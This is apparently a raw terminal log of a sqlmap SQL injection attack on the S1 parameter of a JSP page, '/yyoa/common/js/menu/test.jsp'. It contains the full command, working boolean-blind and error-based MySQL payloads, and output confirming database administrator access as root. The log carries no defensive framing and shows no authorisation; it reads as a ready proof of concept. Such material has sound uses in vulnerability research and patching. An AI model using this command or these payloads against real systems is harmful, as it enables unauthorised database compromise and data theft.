 » sqlmap -u "http:/yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20MD5(1))" -p S1 --is-dba
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:20:14 /2022-06-08/
it appears that provided value for GET parameter 'S1' has boundaries. Do you want to inject inside? ('(SELECT MD5(1*))') [y/N] y
[14:20:17] [INFO] resuming back-end DBMS 'mysql'
[14:20:17] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('JSESSIONID=C0F2FA850A4...B4F14836F9'). Do you want to use those [Y/n]
[14:20:18] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: S1 (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: doType=101&S1=(SELECT MD5(1 AND 9228=9228))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: doType=101&S1=(SELECT MD5(1 AND (SELECT 3760 FROM(SELECT COUNT(*),CONCAT(0x7176627a71,(SELECT (ELT(3760=3760,1))),0x717a6a6a71,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.PLUGINS GROUP BY x)a)))
---
[14:20:18] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL >= 5.0
[14:20:18] [INFO] testing if current user is DBA
[14:20:18] [INFO] fetching current user
[14:20:18] [INFO] resumed: 'root@localhost'
current user is DBA: True
[14:20:18] [INFO] fetched data logged to text files under '/Users/leeyuxun/.local/share/sqlmap/output/